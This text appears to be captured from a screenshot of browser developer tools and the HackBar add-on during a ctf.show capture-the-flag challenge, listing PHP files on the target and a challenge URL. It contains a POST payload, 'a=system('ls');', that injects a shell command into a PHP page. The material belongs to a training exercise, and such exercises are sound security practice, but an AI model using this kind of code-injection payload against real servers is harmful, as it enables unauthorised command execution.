 1.php 100.php 2.php 36.php flag36d.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://f7e586a2-c501-4f08-81cd-4b53a874d6fc.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('ls');